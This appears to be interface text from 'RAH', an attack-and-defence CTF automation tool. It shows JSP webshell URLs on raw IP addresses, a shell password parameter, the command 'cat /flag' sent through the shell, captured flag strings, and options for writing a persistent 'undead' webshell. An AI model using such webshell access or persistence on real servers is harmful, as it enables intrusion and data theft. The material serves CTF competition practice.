 RAH By Rml@dr0n1
?pwd=023
flag{e5b7d6ab-3b9c-493e-8a5e-f2b5d6e795c3}\n
http://8.147.128.133:22576/userImg/1.jsp
?pwd=023
flag{bf30c23c-140e-4f25-a6fd-74110eb0a72a}\n
http://8.147.131.77:30803/userImg/1.jsp
?pwd=023
flag{71b99d36-e637-4fe3-966c-330f38e4bc65}\n
ip生成 bugku专用 目标扫描 写入不死马 执行命令 提交flag ssh 工具 多人 设置
ip地址 tomcat.txt
shell地址 /userImg/1.jsp
Get参数 pwd=023
自定义正则 e.g. 默认flag\{[^}]+\}
Post参数 cmd=cat /flag
随机不死马地址 e.g. random.txt
Success! flag已成功写入到flag.txt
随机不死马命令 e.g. ls
执行命令 不死马 获取flag